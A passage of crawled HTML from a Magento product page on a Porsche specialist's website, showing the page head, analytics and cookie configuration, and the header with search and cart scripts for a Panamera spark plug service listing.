

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nineexcellence.com/sparkplugpanv6.html
body_size: 23744
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.nineexcellence.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Porsche Panamera, Porsche Panamera spark plugs | Nine Excellence"/>
<meta name="description" content="Porsche Panamera, Porsche Panamera spark plugs"/>
<meta name="keywords" content="Porsche Panamera, Porsche Panamera spark plugs"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Porsche Panamera, Porsche Panamera spark plugs | Nine Excellence</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Amasty_Finder/css/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/bootstrap/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/camera.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Amasty_Label/css/amlabel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.typekit.net/ymn4tjd.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" />
<script  type="text/javascript"  integrity="sha256-db/Eei5Atlo0XGgauQRCijkazL0INr8DKZ0+fGb/CEY=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  integrity="sha256-g25Zu8ZRBxiWCFsl0CBAuk4q+52VnOSS8TrZL4jrhFU=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  integrity="sha256-yDKNxvV6YgRUT2Gx4998ZUjjBDjOROiAXhXmj/U3qXU=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/requirejs/mixins.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.nineexcellence.com/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.nineexcellence.com/media/favicon/stores/1/favicon.png" />
<meta name="google-site-verification" content="gME78TOCUuHm7Sl3LecYQ6RV5vZ26zMD6XZT6nQKJtg" />
 <!--d1WNnB7ndDLS9XUx7EyKYOhqufSX5r2H-->         <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-28573082-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="Spark Plug change" />
<meta property="og:image"
      content="https://www.nineexcellence.com/media/catalog/product/cache/fa74d46f2ee538bdc79c029323daccb8/s/e/service_3_1_4_2_4_2_1.jpg" />
<meta property="og:description"
      content="Spark Plug change every 4 years" />
<meta property="og:url" content="https://www.nineexcellence.com/sparkplugpanv6.html" />
    <meta property="product:price:amount" content="288.000001"/>
    <meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-type-default product-sparkplugpanv6  page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
    
    <style>.catalog-product-view .product.description {max-height: 320px;}
.ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Read More';}
.ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';}
.catalog-product-view .product.description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;}
.ulmod-read-more-state:checked ~ .product.description {opacity: 1;max-height: unset;}</style>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".product.description"
            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nineexcellence.com",
                "secure": true,
                "lifetime": "18400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.nineexcellence.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemcRxR71wnArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemcRxR71wnArray.length !== 'undefined'){
        elemcRxR71wnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>        <script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.nineexcellence.com/"
    title="Nine&#x20;Excellence&#x20;Logo"
    aria-label="store logo">
    <img src="https://www.nineexcellence.com/media/logo/stores/1/logo.jpg"
         title="Nine&#x20;Excellence&#x20;Logo"
         alt="Nine&#x20;Excellence&#x20;Logo"
         width="410px" height="66px"
    />
</a>

<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="number-li"><div class="telephone-details">
<span class="phone_number"><a class="phone-link" target="_blank"  href="tel:01293226911"><img class="header_ic" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/phone_ic.svg" alt="phone" /><strong>01293 226911</strong></a></span>
</div></li>
<li class="time-li"><span class="time-office"><i class="clock-ic"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/opening-hours_ic.svg' alt="opening-hours" style="background: transparent;border-radius: 50%;"></i> <strong>Mon-Fri: 8:30am - 5:30pm, <br> Sat: 8:30am - 10:30am</strong></span></li>
<li class="search-li"> <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.nineexcellence.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.nineexcellence.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.nineexcellence.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
	        <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0.js?v=18"></script>
    <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0_addition.js?v=18"></script>
    <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0_history.js?v=18"></script>


    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.nineexcellence.com/',
            baseImageUrl = 'https://www.nineexcellence.com/media/catalog/product/',
            priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }
        var searchRequest = null;

        searchInput.devbridgeAutocomplete({
            lookup: function(query, done){
                var dataString = "query="+query;
                var ajaxResult = null;
                if (searchRequest != null) searchRequest.abort();
                searchRequest = jQuery.ajax({
                        type:'GET',
                        data: dataString,
                        url:'https://www.nineexcellence.com/invfilters/index/ajax/',
                        success:function(data){
                            ajaxResult = data;
                            if(ajaxResult.length) {
                                var result = {
                                    suggestions: ajaxResult
                                };
                            } else {
                                var result = {
                                    suggestions: [
                                        { "value": "No Results Found", "u": "", "i": "","p": "","d": "","c": ""  }
                                    ]
                                };
                            }
                            
                            done(result);
                        }
                    });
            },
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            noSuggestionNotice: 'No results found.',
            onSelect: function (suggestion) {
                if(suggestion.u) {
                    window.location.href = correctProductUrl(suggestion.u);
                } else {
                    return false;
                }
            },
            formatResult: function (suggestion, currentValue) {
                if(suggestion.u) {
                    var html = '<a href="' + correctProductUrl(suggestion.u) + '">';
                } else {
                    var html = '<a href="javascript:void(0);">';
                }

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';
                if(suggestion.p) {
                    if ($.inArray('price', displayInfo) !== -1) {
                        html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //      onSearchComplete: function (query, suggestion) {
    //          $('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //          $('#search-view-all').on('click', function(){
    //             $('#search_mini_form').submit();
    //            });
    //      }
        });

        /*searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });*/

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
		<div><a href="javascript:void(0);" class="hide_show_search_form"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/search_ic.svg' alt="search"></a></div>
    </div>
</div>

<!--  <script type="text/javascript">
    require([ 'jquery'], function($){ 
		  $( ".hide_show_search_form" ).click(function() {
        $(".minisearch").toggle();
    });
    jQuery(document).keyup(function(e) {
     if (e.keyCode == 27) {
            jQuery(".minisearch").css("display", "none");
        }
    });
	});
</script> -->

 <script type="text/javascript">
  require([ 'jquery'], function($){
      $(".hide_show_search_form").click(function(e) {
      e.stopPropagation();
      e.preventDefault();
      $(".minisearch").toggle();
  });
  jQuery(document).keyup(function(e) {
   if (e.keyCode == 27) {
          jQuery(".minisearch").css("display", "none");
      }
  });
  jQuery(document).mouseup(function(e)
{
var container = jQuery(".minisearch");

// if the target of the click isn't the container nor a descendant of the container
if (!container.is(e.target) && container.has(e.target).length === 0)
{
container.hide();
}
});
});
</script></li>
<!--<li><a class="top-service-button" href="https://www.nineexcellence.com/service/service.html">Service Pricing</a></li>-->
<li class="cart-li">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.nineexcellence.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/cart_ic.svg' alt="cart">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
